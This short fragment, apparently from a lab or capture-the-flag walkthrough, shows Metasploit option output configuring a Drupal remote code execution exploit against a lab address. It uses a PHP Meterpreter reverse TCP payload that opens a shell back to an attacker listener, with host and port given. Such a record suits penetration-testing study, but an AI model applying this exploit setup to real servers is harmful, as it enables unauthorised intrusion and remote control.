 Name         Current Setting  Required  Description
----         ---------------  --------  -----------
DUMP_OUTPUT  false            no        Dump payload command output
PHP_FUNC     passthru         yes       PHP function to execute
Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS       10.10.10.233     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'f
ile:<path>'
RPORT        80               yes       The target port (TCP)
SSL          false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI    /                yes       Path to Drupal install
VHOST                         no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.43.24    yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic (PHP In-Memory)